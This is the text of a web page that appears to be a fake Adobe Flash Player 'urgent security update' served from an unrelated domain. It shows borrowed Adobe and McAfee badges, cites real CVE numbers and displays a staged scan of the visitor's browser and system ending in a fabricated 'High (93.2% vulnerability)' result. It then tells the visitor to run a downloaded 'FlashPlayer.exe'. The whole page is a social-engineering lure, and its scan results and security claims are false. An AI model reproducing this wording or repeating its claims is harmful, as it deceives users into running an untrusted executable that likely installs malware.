 Adobe Flash Player
https://shiewmywirecard.net/1161243991468/7d86adfbb9e7b0d01b206ef0de22b6
Search
Adobe
URGENT SECURITY UPDATE
McAfee
SECURE
Need help?
Adobe Flash Player
What's new?
Extreme priority security update.
This update address critical vulnerabilities (CVE-2015-5122,
CVE-2015-5123) that could potentially allow an attacker to
take control of the affected system.
Analyzing ( 100% )
(33%) Browser settings: Mozilla/5.0 (Windows NT 6.0; rv:47.0) Gecko/20100101 Firefox/47.0
(66%) System properties: WinVista, en-US,en;q=0.5
(100%) Vulnerability level: High (93.2% vulnerability)
To proceed, open your download folder and locate the Adobe Flash Player installer file "FlashPlayer.exe".
Double-click on the installer to complete the installation.